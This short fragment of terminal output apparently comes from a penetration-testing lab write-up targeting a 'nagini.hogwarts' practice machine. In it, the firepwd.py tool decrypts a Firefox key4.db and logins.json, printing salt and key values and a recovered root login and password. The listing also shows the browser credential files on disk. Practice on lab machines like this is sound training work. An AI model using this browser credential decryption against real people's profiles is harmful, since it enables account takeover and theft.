 }
OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
}
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'
(env1) ┌─[root@parrot]─[/home/bryan/eCPPTv2/20.20.20.5/download/firepwd]
└──╼ #ls
env1 firepwd.py key4.db LICENSE logins.json mozilla_db mozilla_pbe.pdf mozil
(env1) ┌─[root@parrot]─[/home/bryan/eCPPTv2/20.20.20.5/download/firepwd]
└──╼ #